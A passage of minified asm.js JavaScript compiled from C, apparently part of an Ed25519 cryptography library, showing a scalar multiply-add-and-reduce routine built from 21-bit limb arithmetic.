;d=c[g+(d<<3)+4>>2]|0}l=f;return}function da(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0,fb=0,gb=0,hb=0,ib=0,jb=0,kb=0,lb=0,mb=0,nb=0,ob=0,pb=0,qb=0,rb=0,sb=0,tb=0,ub=0,vb=0,wb=0,xb=0,yb=0,zb=0,Ab=0,Bb=0,Cb=0,Db=0,Eb=0,Fb=0,Gb=0,Hb=0,Ib=0,Jb=0,Kb=0,Lb=0,Mb=0,Nb=0,Ob=0,Pb=0,Qb=0,Rb=0,Sb=0,Tb=0,Ub=0,Vb=0,Wb=0,Xb=0,Yb=0,Zb=0,_b=0,$b=0,ac=0,bc=0,cc=0,dc=0,ec=0,fc=0,gc=0,hc=0,jc=0,kc=0,lc=0,mc=0,nc=0,oc=0,pc=0,qc=0,rc=0,sc=0,tc=0;Za=Xc(a[c>>0]|0,a[c+1>>0]|0,a[c+2>>0]|0)|0;nb=ic(c+2|0)|0;nb=gd(nb|0,y|0,5)|0;A=Xc(a[c+5>>0]|0,a[c+6>>0]|0,a[c+7>>0]|0)|0;A=gd(A|0,y|0,2)|0;kb=ic(c+7|0)|0;kb=gd(kb|0,y|0,7)|0;l=ic(c+10|0)|0;l=gd(l|0,y|0,4)|0;J=Xc(a[c+13>>0]|0,a[c+14>>0]|0,a[c+15>>0]|0)|0;J=gd(J|0,y|0,1)|0;F=ic(c+15|0)|0;F=gd(F|0,y|0,6)|0;ea=Xc(a[c+18>>0]|0,a[c+19>>0]|0,a[c+20>>0]|0)|0;ea=gd(ea|0,y|0,3)|0;ib=Xc(a[c+21>>0]|0,a[c+22>>0]|0,a[c+23>>0]|0)|0;I=ic(c+23|0)|0;I=gd(I|0,y|0,5)|0;rc=Xc(a[c+26>>0]|0,a[c+27>>0]|0,a[c+28>>0]|0)|0;rc=gd(rc|0,y|0,2)|0;n=ic(c+28|0)|0;n=gd(n|0,y|0,7)|0;ua=y;ub=Xc(a[d>>0]|0,a[d+1>>0]|0,a[d+2>>0]|0)|0;Ia=ic(d+2|0)|0;Ia=gd(Ia|0,y|0,5)|0;Wa=Xc(a[d+5>>0]|0,a[d+6>>0]|0,a[d+7>>0]|0)|0;Wa=gd(Wa|0,y|0,2)|0;ca=ic(d+7|0)|0;ca=gd(ca|0,y|0,7)|0;P=ic(d+10|0)|0;P=gd(P|0,y|0,4)|0;ta=Xc(a[d+13>>0]|0,a[d+14>>0]|0,a[d+15>>0]|0)|0;ta=gd(ta|0,y|0,1)|0;xa=ic(d+15|0)|0;xa=gd(xa|0,y|0,6)|0;rb=Xc(a[d+18>>0]|0,a[d+19>>0]|0,a[d+20>>0]|0)|0;rb=gd(rb|0,y|0,3)|0;na=Xc(a[d+21>>0]|0,a[d+22>>0]|0,a[d+23>>0]|0)|0;O=ic(d+23|0)|0;O=gd(O|0,y|0,5)|0;Ja=Xc(a[d+26>>0]|0,a[d+27>>0]|0,a[d+28>>0]|0)|0;Ja=gd(Ja|0,y|0,2)|0;w=ic(d+28|0)|0;w=gd(w|0,y|0,7)|0;qa=y;V=Xc(a[e>>0]|0,a[e+1>>0]|0,a[e+2>>0]|0)|0;oa=ic(e+2|0)|0;oa=gd(oa|0,y|0,5)|0;sa=Xc(a[e+5>>0]|0,a[e+6>>0]|0,a[e+7>>0]|0)|0;sa=gd(sa|0,y|0,2)|0;Na=ic(e+7|0)|0;Na=gd(Na|0,y|0,7)|0;ma=ic(e+10|0)|0;ma=gd(ma|0,y|0,4)|0;Da=Xc(a[e+13>>0]|0,a[e+14>>0]|0,a[e+15>>0]|0)|0;Da=gd(Da|0,y|0,1)|0;fb=ic(e+15|0)|0;fb=gd(fb|0,y|0,6)|0;g=Xc(a[e+18>>0]|0,a[e+19>>0]|0,a[e+20>>0]|0)|0;g=gd(g|0,y|0,3)|0;Ra=Xc(a[e+21>>0]|0,a[e+22>>0]|0,a[e+23>>0]|0)|0;E=ic(e+23|0)|0;E=gd(E|0,y|0,5)|0;Qa=Xc(a[e+26>>0]|0,a[e+27>>0]|0,a[e+28>>0]|0)|0;Qa=gd(Qa|0,y|0,2)|0;c=ic(e+28|0)|0;c=gd(c|0,y|0,7)|0;h=y;pa=Uc(ub&2097151|0,0,Za&2097151|0,0)|0;pa=zd(V&2097151|0,0,pa|0,y|0)|0;V=y;qc=Uc(Ia&2097151|0,0,Za&2097151|0,0)|0;pc=y;oc=Uc(ub&2097151|0,0,nb&2097151|0,0)|0;t=y;ja=Uc(Wa&2097151|0,0,Za&2097151|0,0)|0;ra=y;ka=Uc(Ia&2097151|0,0,nb&2097151|0,0)|0;jc=y;S=Uc(ub&2097151|0,0,A&2097151|0,0)|0;S=zd(ka|0,jc|0,S|0,y|0)|0;ra=zd(S|0,y|0,ja|0,ra|0)|0;sa=zd(ra|0,y|0,sa&2097151|0,0)|0;ra=y;ja=Uc(ca&2097151|0,0,Za&2097151|0,0)|0;S=y;jc=Uc(Wa&2097151|0,0,nb&2097151|0,0)|0;ka=y;nc=Uc(Ia&2097151|0,0,A&2097151|0,0)|0;mc=y;lc=Uc(ub&2097151|0,0,kb&2097151|0,0)|0;kc=y;Ca=Uc(P&2097151|0,0,Za&2097151|0,0)|0;la=y;$b=Uc(ca&2097151|0,0,nb&2097151|0,0)|0;_=y;bc=Uc(Wa&2097151|0,0,A&2097151|0,0)|0;Ba=y;cc=Uc(Ia&2097151|0,0,kb&2097151|0,0)|0;dc=y;ac=Uc(ub&2097151|0,0,l&2097151|0,0)|0;ac=zd(cc|0,dc|0,ac|0,y|0)|0;Ba=zd(ac|0,y|0,bc|0,Ba|0)|0;_=zd(Ba|0,y|0,$b|0,_|0)|0;la=zd(_|0,y|0,Ca|0,la|0)|0;ma=zd(la|0,y|0,ma&2097151|0,0)|0;la=y;Ca=Uc(ta&2097151|0,0,Za&2097151|0,0)|0;_=y;$b=Uc(P&2097151|0,0,nb&2097151|0,0)|0;Ba=y;bc=Uc(ca&2097151|0,0,A&2097151|0,0)|0;ac=y;dc=Uc(Wa&2097151|0,0,kb&2097151|0,0)|0;cc=y;hc=Uc(Ia&2097151|0,0,l&2097151|0,0)|0;gc=y;fc=Uc(ub&2097151|0,0,J&2097151|0,0)|0;ec=y;Y=Uc(xa&2097151|0,0,Za&2097151|0,0)|0;$a=y;Ob=Uc(ta&2097151|0,0,nb&2097151|0,0)|0;B=y;Qb=Uc(P&2097151|0,0,A&2097151|0,0)|0;X=y;Sb=Uc(ca&2097151|0,0,kb&2097151|0,0)|0;Pb=y;Ub=Uc(Wa&2097151|0,0,l&2097151|0,0)|0;Rb=y;Vb=Uc(Ia&2097151|0,0,J&2097151|0,0)|0;Wb=y;Tb=Uc(ub&2097151|0,0,F&2097151|0,0)|0;Tb=zd(Vb|0,Wb|0,Tb|0,y|0)|0;Rb=zd(Tb|0,y|0,Ub|0,Rb|0)|0;Pb=zd(Rb|0,y|0,Sb|0,Pb|0)|0;X=zd(Pb|0,y|0,Qb|0,X|0)|0;B=zd(X|0,y|0,Ob|0,B|0)|0;$a=zd(B|0,y|0,Y|0,$a|0)|0;fb=zd($a|0,y|0,fb&2097151|0,0)|0;$a=y;Y=Uc(rb&2097151|0,0,Za&2097151|0,0)|0;B=y;Ob=Uc(xa&2097151|0,0,nb&2097151|0,0)|0;X=y;Qb=Uc(ta&2097151|0,0,A&2097151|0,0)|0;Pb=y;Sb=Uc(P&2097151|0,0,kb&2097151|0,0)|0;Rb=y;Ub=Uc(ca&2097151|0,0,l&2097151|0,0)|0;Tb=y;Wb=Uc(Wa&2097151|0,0,J&2097151|0,0)|0;Vb=y;_b=Uc(Ia&2097151|0,0,F&2097151|0,0)|0;Zb=y;Yb=Uc(ub&2097151|0,0,ea&2097151|0,0)|0;Xb=y;zb=Uc(na&2097151|0,0,Za&2097151|0,0)|0;e=y;i=Uc(rb&2097151|0,0,nb&2097151|0,0)|0;Sa=y;xb=Uc(xa&2097151|0,0,A&2097151|0,0)|0;yb=y;Bb=Uc(ta&2097151|0,0,kb&2097151|0,0)|0;va=y;Db=Uc(P&2097151|0,0,l&2097151|0,0)|0;Ab=y;Fb=Uc(ca&2097151|0,0,J&2097151|0,0)|0;Cb=y;Hb=Uc(Wa&2097151|0,0,F&2097151|0,0)|0;Eb=y;Ib=Uc(Ia&2097151|0,0,ea&2097151|0,0)|0;Jb=y;Gb=Uc(ub&2097151|0,0,ib&2097151|0,0)|0;Gb=zd(Ib|0,Jb|0,Gb|0,y|0)|0;Eb=zd(Gb|0,y|0,Hb|0,Eb|0)|0;Cb=zd(Eb|0,y|0,Fb|0,Cb|0)|0;Ab=zd(Cb|0,y|0,Db|0,Ab|0)|0;va=zd(Ab|0,y|0,Bb|0,va|0)|0;yb=zd(va|0,y|0,xb|0,yb|0)|0;e=zd(yb|0,y|0,zb|0,e|0)|0;Sa=zd(e|0,y|0,i|0,Sa|0)|0;Ra=zd(Sa|0,y|0,Ra&2097151|0,0)|0;Sa=y;i=Uc(O&2097151|0,0,Za&2097151|0,0)|0;e=y;zb=Uc(na&2097151|0,0,nb&2097151|0,0)|0;yb=y;xb=Uc(rb&2097151|0,0,A&2097151|0,0)|0;va=y;Bb=Uc(xa&2097151|0,0,kb&2097151|0,0)|0;Ab=y;Db=Uc(ta&2097151|0,0,l&2097151|0,0)|0;Cb=y;Fb=Uc(P&2097151|0,0,J&2097151|0,0)|0;Eb=y;Hb=Uc(ca&2097151|0,0,F&2097151|0,0)|0;Gb=y;Jb=Uc(Wa&2097151|0,0,ea&2097151|0,0)|0;Ib=y;Nb=Uc(Ia&2097151|0,0,ib&2097151|0,0)|0;Mb=y;Lb=Uc(ub&2097151|0,0,I&2097151|0,0)|0;Kb=y;_a=Uc(Ja&2097151|0,0,Za&2097151|0,0)|0;Pa=y;ab=Uc(O&2097151|0,0,nb&2097151|0,0)|0;gb=y;$=Uc(na&2097151|0,0,A&2097151|0,0)|0;aa=y;U=Uc(rb&2097151|0,0,kb&2097151|0,0)|0;T=y;mb=Uc(xa&2097151|0,0,l&2097151|0,0)|0;lb=y;Ma=Uc(ta&2097151|0,0,J&2097151|0,0)|0;La=y;eb=Uc(P&2097151|0,0,F&2097151|0,0)|0;db=y;Ga=Uc(ca&2097151|0,0,ea&2097151|0,0)|0;Fa=y;Ua=Uc(Wa&2097151|0,0,ib&2097151|0,0)|0;Ta=y;wb=Uc(Ia&2097151|0,0,I&2097151|0,0)|0;L=y;Q=Uc(ub&2097151|0,0,rc&2097151|0,0)|0;Q=zd(wb|0,L|0,Q|0,y|0)|0;Ta=zd(Q|0,y|0,Ua|0,Ta|0)|0;Fa=zd(Ta|0,y|0,Ga|0,Fa|0)|0;db=zd(Fa|0,y|0,eb|0,db|0)|0;La=zd(db|0,y|0,Ma|0,La|0)|0;lb=zd(La|0,y|0,mb|0,lb|0)|0;aa=zd(lb|0,y|0,$|0,aa|0)|0;T=zd(aa|0,y|0,U|0,T|0)|0;gb=zd(T|0,y|0,ab|0,gb|0)|0;Pa=zd(gb|0,y|0,_a|0,Pa|0)|0;Qa=zd(Pa|0,y|0,Qa&2097151|0,0)|0;Pa=y;Za=Uc(w|0,qa|0,Za&2097151|0,0)|0;_a=y;gb=Uc(Ja&2097151|0,0,nb&2097151|0,0)|0;ab=y;T=Uc(O&2097151|0,0,A&2097151|0,0)|0;U=y;aa=Uc(na&2097151|0,0,kb&2097151|0,0)|0;$=y;lb=Uc(rb&2097151|0,0,l&2097151|0,0)|0;mb=y;La=Uc(xa&2097151|0,0,J&2097151|0,0)|0;Ma=y;db=Uc(ta&2097151|0,0,F&2097151|0,0)|0;eb=y;Fa=Uc(P&2097151|0,0,ea&2097151|0,0)|0;Ga=y;Ta=Uc(ca&2097151|0,0,ib&2097151|0,0)|0;Ua=y;Q=Uc(Wa&2097151|0,0,I&2097151|0,0)|0;L=y;wb=Uc(Ia&2097151|0,0,rc&2097151|0,0)|0;vb=y;ub=Uc(ub&2097151|0,0,n|0,ua|0)|0;tb=y;nb=Uc(w|0,qa|0,nb&2097151|0,0)|0;ob=y;bb=Uc(Ja&2097151|0,0,A&2097151|0,0)|0;v=y;M=Uc(O&2097151|0,0,kb&2097151|0,0)|0;cb=y;pb=Uc(na&2097151|0,0,l&2097151|0,0)|0;u=y;p=Uc(rb&2097151|0,0,J&2097151|0,0)|0;hb=y;q=Uc(xa&2097151|0,0,F&2097151|0,0)|0;qb=y;ha=Uc(ta&2097151|0,0,ea&2097151|0,0)|0;z=y;da=Uc(P&2097151|0,0,ib&2097151|0,0)|0;ia=y;Ha=Uc(ca&2097151|0,0,I&2097151|0,0)|0;R=y;jb=Uc(Wa&2097151|0,0,rc&2097151|0,0)|0;Va=y;Ia=Uc(Ia&2097151|0,0,n|0,ua|0)|0;Ia=zd(jb|0,Va|0,Ia|0,y|0)|0;R=zd(Ia|0,y|0,Ha|0,R|0)|0;ia=zd(R|0,y|0,da|0,ia|0)|0;z=zd(ia|0,y|0,ha|0,z|0)|0;qb=zd(z|0,y|0,q|0,qb|0)|0;u=zd(qb|0,y|0,pb|0,u|0)|0;hb=zd(u|0,y|0,p|0,hb|0)|0;cb=zd(hb|0,y|0,M|0,cb|0)|0;v=zd(cb|0,y|0,bb|0,v|0)|0;ob=zd(v|0,y|0,nb|0,ob|0)|0;nb=y;A=Uc(w|0,qa|0,A&2097151|0,0)|0;v=y;bb=Uc(Ja&2097151|0,0,kb&2097151|0,0)|0;cb=y;M=Uc(O&2097151|0,0,l&2097151|0,0)|0;hb=y;p=Uc(na&2097151|0,0,J&2097151|0,0)|0;u=y;pb=Uc(rb&2097151|0,0,F&2097151|0,0)|0;qb=y;q=Uc(xa&2097151|0,0,ea&2097151|0,0)|0;z=y;ha=Uc(ta&2097151|0,0,ib&2097151|0,0)|0;ia=y;da=Uc(P&2097151|0,0,I&2097151|0,0)|0;R=y;Ha=Uc(ca&2097151|0,0,rc&2097151|0,0)|0;Ia=y;Wa=Uc(Wa&2097151|0,0,n|0,ua|0)|0;Va=y;kb=Uc(w|0,qa|0,kb&2097151|0,0)|0;jb=y;Xa=Uc(Ja&2097151|0,0,l&2097151|0,0)|0;j=y;m=Uc(O&2097151|0,0,J&2097151|0,0)|0;Ya=y;W=Uc(na&2097151|0,0,F&2097151|0,0)|0;G=y;Z=Uc(rb&2097151|0,0,ea&2097151|0,0)|0;f=y;za=Uc(xa&2097151|0,0,ib&2097151|0,0)|0;r=y;wa=Uc(ta&2097151|0,0,I&2097151|0,0)|0;k=y;sb=Uc(P&2097151|0,0,rc&2097151|0,0)|0;o=y;ca=Uc(ca&2097151|0,0,n|0,ua|0)|0;ca=zd(sb|0,o|0,ca|0,y|0)|0;k=zd(ca|0,y|0,wa|0,k|0)|0;r=zd(k|0,y|0,za|0,r|0)|0;G=zd(r|0,y|0,W|0,G|0)|0;f=zd(G|0,y|0,Z|0,f|0)|0;Ya=zd(f|0,y|0,m|0,Ya|0)|0;j=zd(Ya|0,y|0,Xa|0,j|0)|0;jb=zd(j|0,y|0,kb|0,jb|0)|0;kb=y;l=Uc(w|0,qa|0,l&2097151|0,0)|0;j=y;Xa=Uc(Ja&2097151|0,0,J&2097151|0,0)|0;Ya=y;m=Uc(O&2097151|0,0,F&2097151|0,0)|0;f=y;Z=Uc(na&2097151|0,0,ea&2097151|0,0)|0;G=y;W=Uc(rb&2097151|0,0,ib&2097151|0,0)|0;r=y;za=Uc(xa&2097151|0,0,I&2097151|0,0)|0;k=y;wa=Uc(ta&2097151|0,0,rc&2097151|0,0)|0;ca=y;P=Uc(P&2097151|0,0,n|0,ua|0)|0;o=y;J=Uc(w|0,qa|0,J&2097151|0,0)|0;sb=y;fa=Uc(Ja&2097151|0,0,F&2097151|0,0)|0;Ka=y;Ea=Uc(O&2097151|0,0,ea&2097151|0,0)|0;C=y;ba=Uc(na&2097151|0,0,ib&2097151|0,0)|0;s=y;D=Uc(rb&2097151|0,0,I&2097151|0,0)|0;Aa=y;K=Uc(xa&2097151|0,0,rc&2097151|0,0)|0;ya=y;d=Uc(ta&2097151|0,0,n|0,ua|0)|0;d=zd(K|0,ya|0,d|0,y|0)|0;s=zd(d|0,y|0,ba|0,s|0)|0;Aa=zd(s|0,y|0,D|0,Aa|0)|0;C=zd(Aa|0,y|0,Ea|0,C|0)|0;Ka=zd(C|0,y|0,fa|0,Ka|0)|0;sb=zd(Ka|0,y|0,J|0,sb|0)|0;J=y;F=Uc(w|0,qa|0,F&2097151|0,0)|0;Ka=y;fa=Uc(Ja&2097151|0,0,ea&2097151|0,0)|0;C=y;Ea=Uc(O&2097151|0,0,ib&2097151|0,0)|0;Aa=y;D=Uc(na&2097151|0,0,I&2097151|0,0)|0;s=y;ba=Uc(rb&2097151|0,0,rc&2097151|0,0)|0;d=y;xa=Uc(xa&2097151|0,0,n|0,ua|0)|0;ya=y;ea=Uc(w|0,qa|0,ea&2097151|0,0)|0;K=y;ta=Uc(Ja&2097151|0,0,ib&2097151|0,0)|0;N=y;Oa=Uc(O&2097151|0,0,I&2097151|0,0)|0;H=y;x=Uc(na&2097151|0,0,rc&2097151|0,0)|0;ga=y;rb=Uc(rb&2097151|0,0,n|0,ua|0)|0;ga=zd(rb|0,y|0,x|0,ga|0)|0;H=zd(ga|0,y|0,Oa|0,H|0)|0;N=zd(H|0,y|0,ta|0,N|0)|0;K=zd(N|0,y|0,ea|0,K|0)|0;ea=y;ib=Uc(w|0,qa|0,ib&2097151|0,0)|0;N=y;ta=Uc(Ja&2097151|0,0,I&2097151|0,0)|0;H=y;Oa=Uc(O&2097151|0,0,rc&2097151|0,0)|0;ga=y;na=Uc(na&2097151|0,0,n|0,ua|0)|0;x=y;I=Uc(w|0,qa|0,I&2097151|0,0)|0;rb=y;tc=Uc(Ja&2097151|0,0,rc&2097151|0,0)|0;sc=y;O=Uc(O&2097151|0,0,n|0,ua|0)|0;O=zd(tc|0,sc|0,O|0,y|0)|0;rb=zd(O|0,y|0,I|0,rb|0)|0;I=y;rc=Uc(w|0,qa|0,rc&2097151|0,0)|0;O=y;Ja=Uc(Ja&2097151|0,0,n|0,ua|0)|0;Ja=zd(rc|0,O|0,Ja|0,y|0)|0;O=y;ua=Uc(w|0,qa|0,n|0,ua|0)|0;n=y;qa=zd(pa|0,V|0,1048576,0)|0;qa=gd(qa|0,y|0,21)|0;w=y;t=zd(qc|0,pc|0,oc|0,t|0)|0;oa=zd(t|0,y|0,oa&2097151|0,0)|0;oa=zd(oa|0,y|0,qa|0,w|0)|0;t=y;w=ed(qa|0,w|0,21)|0;w=xd(pa|0,V|0,w|0,y|0)|0;V=y;pa=zd(sa|0,ra|0,1048576,0)|0;pa=gd(pa|0,y|0,21)|0;qa=y;kc=zd(nc|0,mc|0,lc|0,kc|0)|0;ka=zd(kc|0,y|0,jc|0,ka|0)|0;S=zd(ka|0,y|0,ja|0,S|0)|0;Na=zd(S|0,y|0,Na&2097151|0,0)|0;Na=zd(Na|0,y|0,pa|0,qa|0)|0;S=y;qa=ed(pa|0,qa|0,21)|0;pa=y;ja=zd(ma|0,la|0,1048576,0)|0;ja=Qc(ja|0,y|0,21)|0;ka=y;ec=zd(hc|0,gc|0,fc|0,ec|0)|0;cc=zd(ec|0,y|0,dc|0,cc|0)|0;ac=zd(cc|0,y|0,bc|0,ac|0)|0;Ba=zd(ac|0,y|0,$b|0,Ba|0)|0;_=zd(Ba|0,y|0,Ca|0,_|0)|0;Da=zd(_|0,y|0,Da&2097151|0,0)|0;Da=zd(Da|0,y|0,ja|0,ka|0)|0;_=y;ka=ed(ja|0,ka|0,21)|0;ja=y;Ca=zd(fb|0,$a|0,1048576,0)|0;Ca=Qc(Ca|0,y|0,21)|0;Ba=y;Xb=zd(_b|0,Zb|0,Yb|0,Xb|0)|0;Vb=zd(Xb|0,y|0,Wb|0,Vb|0)|0;Tb=zd(Vb|0,y|0,Ub|0,Tb|0)|0;Rb=zd(Tb|0,y|0,Sb|0,Rb|0)|0;Pb=zd(Rb|0,y|0,Qb|0,Pb|0)|0;X=zd(Pb|0,y|0,Ob|0,X|0)|0;B=zd(X|0,y|0,Y|0,B|0)|0;g=zd(B|0,y|0,g&2097151|0,0)|0;g=zd(g|0,y|0,Ca|0,Ba|0)|0;B=y;Ba=ed(Ca|0,Ba|0,21)|0;Ca=y;Y=zd(Ra|0,Sa|0,1048576,0)|0;Y=Qc(Y|0,y|0,21)|0;X=y;Kb=zd(Nb|0,Mb|0,Lb|0,Kb|0)|0;Ib=zd(Kb|0,y|0,Jb|0,Ib|0)|0;Gb=zd(Ib|0,y|0,Hb|0,Gb|0)|0;Eb=zd(Gb|0,y|0,Fb|0,Eb|0)|0;Cb=zd(Eb|0,y|0,Db|0,Cb|0)|0;Ab=zd(Cb|0,y|0,Bb|0,Ab|0)|0;yb=zd(Ab|0,y|0,zb|0,yb|0)|0;va=zd(yb|0,y|0,xb|0,va|0)|0;e=zd(va|0,y|0,i|0,e|0)|0;e=zd(e|0,y|0,E&2097151|0,0)|0;e=zd(e|0,y|0,Y|0,X|0)|0;E=y;X=ed(Y|0,X|0,21)|0;Y=y;i=zd(Qa|0,Pa|0,1048576,0)|0;i=Qc(i|0,y|0,21)|0;va=y;tb=zd(wb|0,vb|0,ub|0,tb|0)|0;L=zd(tb|0,y|0,Q|0,L|0)|0;Ua=zd(L|0,y|0,Ta|0,Ua|0)|0;Ga=zd(Ua|0,y|0,Fa|0,Ga|0)|0;eb=zd(Ga|0,y|0,db|0,eb|0)|0;Ma=zd(eb|0,y|0,La|0,Ma|0)|0;$=zd(Ma|0,y|0,aa|0,$|0)|0;mb=zd($|0,y|0,lb|0,mb|0)|0;U=zd(mb|0,y|0,T|0,U|0)|0;_a=zd(U|0,y|0,Za|0,_a|0)|0;ab=zd(_a|0,y|0,gb|0,ab|0)|0;h=zd(ab|0,y|0,c|0,h|0)|0;h=zd(h|0,y|0,i|0,va|0)|0;c=y;va=ed(i|0,va|0,21)|0;i=y;ab=zd(ob|0,nb|0,1048576,0)|0;ab=Qc(ab|0,y|0,21)|0;gb=y;Va=zd(Ha|0,Ia|0,Wa|0,Va|0)|0;R=zd(Va|0,y|0,da|0,R|0)|0;ia=zd(R|0,y|0,ha|0,ia|0)|0;z=zd(ia|0,y|0,q|0,z|0)|0;u=zd(z|0,y|0,p|0,u|0)|0;qb=zd(u|0,y|0,pb|0,qb|0)|0;hb=zd(qb|0,y|0,M|0,hb|0)|0;cb=zd(hb|0,y|0,bb|0,cb|0)|0;v=zd(cb|0,y|0,A|0,v|0)|0;v=zd(v|0,y|0,ab|0,gb|0)|0;A=y;gb=ed(ab|0,gb|0,21)|0;ab=y;cb=zd(jb|0,kb|0,1048576,0)|0;cb=Qc(cb|0,y|0,21)|0;bb=y;o=zd(wa|0,ca|0,P|0,o|0)|0;k=zd(o|0,y|0,za|0,k|0)|0;G=zd(k|0,y|0,Z|0,G|0)|0;r=zd(G|0,y|0,W|0,r|0)|0;f=zd(r|0,y|0,m|0,f|0)|0;Ya=zd(f|0,y|0,Xa|0,Ya|0)|0;j=zd(Ya|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,cb|0,bb|0)|0;l=y;bb=ed(cb|0,bb|0,21)|0;cb=y;Ya=zd(sb|0,J|0,1048576,0)|0;Ya=Qc(Ya|0,y|0,21)|0;Xa=y;ya=zd(D|0,s|0,xa|0,ya|0)|0;d=zd(ya|0,y|0,ba|0,d|0)|0;Aa=zd(d|0,y|0,Ea|0,Aa|0)|0;C=zd(Aa|0,y|0,fa|0,C|0)|0;Ka=zd(C|0,y|0,F|0,Ka|0)|0;Ka=zd(Ka|0,y|0,Ya|0,Xa|0)|0;F=y;Xa=ed(Ya|0,Xa|0,21)|0;Ya=y;C=zd(K|0,ea|0,1048576,0)|0;C=Qc(C|0,y|0,21)|0;fa=y;x=zd(Oa|0,ga|0,na|0,x|0)|0;H=zd(x|0,y|0,ta|0,H|0)|0;N=zd(H|0,y|0,ib|0,N|0)|0;N=zd(N|0,y|0,C|0,fa|0)|0;ib=y;fa=ed(C|0,fa|0,21)|0;fa=xd(K|0,ea|0,fa|0,y|0)|0;ea=y;K=zd(rb|0,I|0,1048576,0)|0;K=Qc(K|0,y|0,21)|0;C=y;O=zd(Ja|0,O|0,K|0,C|0)|0;Ja=y;C=ed(K|0,C|0,21)|0;C=xd(rb|0,I|0,C|0,y|0)|0;I=y;rb=zd(ua|0,n|0,1048576,0)|0;rb=Qc(rb|0,y|0,21)|0;K=y;H=ed(rb|0,K|0,21)|0;H=xd(ua|0,n|0,H|0,y|0)|0;n=y;ua=zd(oa|0,t|0,1048576,0)|0;ua=gd(ua|0,y|0,21)|0;ta=y;x=ed(ua|0,ta|0,21)|0;x=xd(oa|0,t|0,x|0,y|0)|0;t=y;oa=zd(Na|0,S|0,1048576,0)|0;oa=Qc(oa|0,y|0,21)|0;na=y;ga=ed(oa|0,na|0,21)|0;ga=xd(Na|0,S|0,ga|0,y|0)|0;S=y;Na=zd(Da|0,_|0,1048576,0)|0;Na=Qc(Na|0,y|0,21)|0;Oa=y;Aa=ed(Na|0,Oa|0,21)|0;Aa=xd(Da|0,_|0,Aa|0,y|0)|0;_=y;Da=zd(g|0,B|0,1048576,0)|0;Da=Qc(Da|0,y|0,21)|0;Ea=y;d=ed(Da|0,Ea|0,21)|0;ba=y;ya=zd(e|0,E|0,1048576,0)|0;ya=Qc(ya|0,y|0,21)|0;xa=y;s=ed(ya|0,xa|0,21)|0;D=y;f=zd(h|0,c|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;m=y;r=ed(f|0,m|0,21)|0;W=y;G=zd(v|0,A|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;Z=y;k=ed(G|0,Z|0,21)|0;za=y;o=zd(j|0,l|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;P=y;ca=ed(o|0,P|0,21)|0;wa=y;hb=zd(Ka|0,F|0,1048576,0)|0;hb=Qc(hb|0,y|0,21)|0;M=y;ea=zd(hb|0,M|0,fa|0,ea|0)|0;fa=y;M=ed(hb|0,M|0,21)|0;M=xd(Ka|0,F|0,M|0,y|0)|0;F=y;Ka=zd(N|0,ib|0,1048576,0)|0;Ka=Qc(Ka|0,y|0,21)|0;hb=y;I=zd(Ka|0,hb|0,C|0,I|0)|0;C=y;hb=ed(Ka|0,hb|0,21)|0;hb=xd(N|0,ib|0,hb|0,y|0)|0;ib=y;N=zd(O|0,Ja|0,1048576,0)|0;N=Qc(N|0,y|0,21)|0;Ka=y;n=zd(N|0,Ka|0,H|0,n|0)|0;H=y;Ka=ed(N|0,Ka|0,21)|0;Ka=xd(O|0,Ja|0,Ka|0,y|0)|0;Ja=y;O=Uc(rb|0,K|0,666643,0)|0;N=y;qb=Uc(rb|0,K|0,470296,0)|0;pb=y;u=Uc(rb|0,K|0,654183,0)|0;p=y;z=Uc(rb|0,K|0,-997805,-1)|0;q=y;ia=Uc(rb|0,K|0,136657,0)|0;ha=y;K=Uc(rb|0,K|0,-683901,-1)|0;K=zd(sb|0,J|0,K|0,y|0)|0;Ya=xd(K|0,y|0,Xa|0,Ya|0)|0;P=zd(Ya|0,y|0,o|0,P|0)|0;o=y;Ya=Uc(n|0,H|0,666643,0)|0;Xa=y;K=Uc(n|0,H|0,470296,0)|0;J=y;sb=Uc(n|0,H|0,654183,0)|0;rb=y;R=Uc(n|0,H|0,-997805,-1)|0;da=y;Va=Uc(n|0,H|0,136657,0)|0;Wa=y;H=Uc(n|0,H|0,-683901,-1)|0;n=y;Ia=Uc(Ka|0,Ja|0,666643,0)|0;Ha=y;_a=Uc(Ka|0,Ja|0,470296,0)|0;Za=y;U=Uc(Ka|0,Ja|0,654183,0)|0;T=y;mb=Uc(Ka|0,Ja|0,-997805,-1)|0;lb=y;$=Uc(Ka|0,Ja|0,136657,0)|0;aa=y;Ja=Uc(Ka|0,Ja|0,-683901,-1)|0;Ka=y;q=zd(jb|0,kb|0,z|0,q|0)|0;Wa=zd(q|0,y|0,Va|0,Wa|0)|0;Ka=zd(Wa|0,y|0,Ja|0,Ka|0)|0;cb=xd(Ka|0,y|0,bb|0,cb|0)|0;Z=zd(cb|0,y|0,G|0,Z|0)|0;G=y;cb=Uc(I|0,C|0,666643,0)|0;bb=y;Ka=Uc(I|0,C|0,470296,0)|0;Ja=y;Wa=Uc(I|0,C|0,654183,0)|0;Va=y;q=Uc(I|0,C|0,-997805,-1)|0;z=y;kb=Uc(I|0,C|0,136657,0)|0;jb=y;C=Uc(I|0,C|0,-683901,-1)|0;I=y;Ma=Uc(hb|0,ib|0,666643,0)|0;La=y;eb=Uc(hb|0,ib|0,470296,0)|0;db=y;Ga=Uc(hb|0,ib|0,654183,0)|0;Fa=y;Ua=Uc(hb|0,ib|0,-997805,-1)|0;Ta=y;L=Uc(